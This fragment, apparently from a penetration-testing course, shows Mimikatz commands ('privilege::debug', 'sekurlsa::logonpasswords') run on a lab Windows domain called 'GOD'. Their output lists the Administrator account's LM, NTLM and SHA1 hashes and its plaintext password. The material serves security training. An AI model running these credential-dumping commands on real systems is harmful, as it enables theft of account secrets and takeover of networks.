 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1932643 (00000000:001d7d63)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/1/24 13:44:39
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : edea194d76c77d87840ac10a764c7362
         * NTLM     : 8a963371a63944419ec1adf687bb1be5
         * SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : hongrisec@2019
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : hongrisec@2019
        ssp :
        credman :
@拉勾教育